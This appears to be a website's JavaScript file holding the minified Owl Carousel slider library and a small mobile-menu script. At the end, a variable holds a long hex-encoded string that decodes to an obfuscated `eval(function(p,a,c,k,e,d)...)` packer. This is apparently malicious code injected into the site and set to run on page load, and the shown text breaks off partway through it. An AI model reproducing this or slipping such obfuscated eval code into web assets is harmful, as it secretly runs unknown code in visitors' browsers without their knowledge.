this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);




$(function () {
  var secondNavBtn = $("#mobile-main-nav-btn");
  var closeBtn = $("#mobile-close-btn");
  var secondNav = $("#menu");
  var body = $("body");

  secondNavBtn.on("click", function () {
    if(body.hasClass("main-nav-opened")) {
      body.removeClass("main-nav-opened");
    } else {
      body.addClass("main-nav-opened");
    }
  });

  closeBtn.on("click", function (){
    body.removeClass("main-nav-opened");
  });
});
var _fGOWoU= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4e\x20\x31\x77\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\